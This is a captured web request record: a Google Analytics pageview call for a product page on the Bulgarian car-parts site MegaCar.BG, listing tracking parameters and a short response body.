request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1029765815&t=pageview&_s=1&dl=https%3A%2F%2Fmegacar.bg%2Fvisqsht-lager.html&ul=en-us%40posix&dt=%D0%92%D0%B8%D1%81%D1%8F%D1%89%20%D0%BB%D0%B0%D0%B3%D0%B5%D1%80%20%E2%80%A2%20%D0%A2%D0%BE%D0%BF%20%D1%86%D0%B5%D0%BD%D0%B8%20%D0%BE%D1%82%20%E2%9E%BD%20MegaCar.BG&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1185041880&gjid=1881893399&cid=2146104451.1768643493&tid=UA-116662330-1&_gid=424998375.1768643493&_r=1&_slc=1&gtm=45He61e1h1n81TLXWTWHza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616986~115938465~115938469~116682875~117041588&z=1287896330
body_size: -449
content:
2,cG-QXCVLFRYLQ